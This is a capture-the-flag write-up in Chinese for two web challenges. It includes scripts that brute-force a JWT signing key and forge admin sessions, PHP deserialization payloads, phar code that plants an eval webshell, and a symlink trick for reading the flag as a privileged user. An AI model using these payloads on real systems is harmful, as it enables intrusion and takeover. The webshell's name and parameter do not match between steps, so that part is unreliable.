

2025湾区杯(WEB)WP
第一题

打开题目发现可以随便上传yaml或python文件,先随便上传一个

上传抓包提示需要管理员权限

随便改一下session:


得到提示可知session的key是以”@o70xO$0%#qR9#”为开头,后两位为数字和字母的随机组合

然后这里通过解密获得session传输的内容:
这里可以先用脚本批量生成key:
import string, itertools, os
token = '@o70xO$0%#qR9#'            # 固定前缀
alphabet = string.digits + string.ascii_letters
outfile = 'jwt_huge_key.dict'
with open(outfile, 'w') as f:
    for a, b in itertools.product(alphabet, repeat=2):
        f.write(token + a + b + '\n')
print('created', outfile, os.path.isfile(outfile))
得到key:

再通过key生成session:
import jwt
import time

# 要加密的数据
payload = {
    "username": "guest",
    "role": "admin",
    "exp": time.time() + 3600  # 过期时间,当前时间加3600秒(1小时)
}

# 密钥
with open(r'D:\\jwt_huge_key.dict', 'r', encoding='utf-8') as f:
    huge_key = f.read().split('\n')
# 生成JWT令牌,使用HS256算法
for i in huge_key:
    try:
        # 明确指定算法,确保兼容性
        token = jwt.encode(payload, i, algorithm="HS256")
        print("生成的JWT令牌:")
        print(token)
        with open('jwt_token11.txt', 'a') as f:
            f.write(token + '\n')
    except AttributeError:
        print("错误: 请确保安装了正确的PyJWT库,而不是旧的jwt库")
        print("可以使用以下命令安装: pip install PyJWT")
    except Exception as e:
        print(f"生成JWT时出错: {e}")
得到:
然后拿到bp来爆破:

爆破出正确的session
然后构造yaml

得到flag
第二题

<?php
highlight_file(__FILE__);

function waf($data){
    if (is_array($data)){
        die("Cannot transfer arrays");
    }
    if (preg_match('/<\?|__HALT_COMPILER|get|Coral|Nimbus|Zephyr|Acheron|ctor|payload|php|filter|base64|rot13|read|data/i', $data)) {
        die("You can't do");
    }
}

class Coral{
    public $pivot;

    public function __set($k, $value) {
        $k = $this->pivot->ctor;
        echo new $k($value);
    }
}

class Nimbus{
    public $handle;
    public $ctor;

    public function __destruct() {
        return $this->handle();
    }
    public function __call($name, $arg){
        $arg[1] = $this->handle->$name;
    }
}

class Zephyr{
    public $target;
    public $payload;
    public function __get($prop)
    {
        $this->target->$prop = $this->payload;
    }
}

class Acheron {
    public $mode;

    public function __destruct(){
        $data = $_POST[0];
        if ($this->mode == 'w') {
            waf($data);
            $filename = "/tmp/".md5(rand()).".phar";
            file_put_contents($filename, $data);
            echo $filename;
        } else if ($this->mode == 'r') {
            waf($data);
            $f = include($data);
            if($f){
                echo "It is file";
            }
            else{
                echo "You can look at the others";
            }
        }
    }
}

if(strlen($_POST[1]) < 52) {
    $a = unserialize($_POST[1]);
}
else{
    echo "str too long";
}

?>
通过反序列化可以知道,调用Acheron可以进行文件包含,但是无法直接包含flag
1=O:7:"Acheron":1:{s:4:"mode";s:1:"r";}&0=/etc/passwd
可以使用phar文件getshell,创建phar文件
<?php
$phar = new Phar('test.phar');
$phar -> startBuffering();
$stub = <<< 'STUB'
<?php
system('echo "<?php eval(\$_POST[\'a\']); ?>" > /var/www/html/a.php');
__HALT_COMPILER();
?>
STUB;

$phar -> setStub($stub);
$phar -> addFromString('a.txt', 'aaaa');
$phar -> stopBuffering();
?>
然后gz压缩一下
gzip test.phar
随后执行以下python脚本上传phar文件
import requests

url = "题目地址"

with open("test.phar.gz", "rb") as f:
    data = {"1": "O:7:\"Acheron\":1:{s:4:\"mode\";s:1:\"w\";}", "0": f.read()}
    r = requests.post(url, data=data)
    #获取路径
    print(r.text)
拿到的路径最后使用以下的payload进行include
1=O:7:"Acheron":1:{s:4:"mode";s:1:"r";}&0=/tmp/4381b14e2a354cdc593b7e70b5cb16fa.phar
随后访问/shell.php进行命令执行即可,传参为POST方式,参数为0
蚁剑进入后读不了flag,准备提权,参考文章:https://www.cnblogs.com/linuxsec/articles/10701392.html
echo "">"-H"
ln -s /flag gg
echo "">"-H"
/start.sh
cat /var/www/html/backup/gg
读取到flag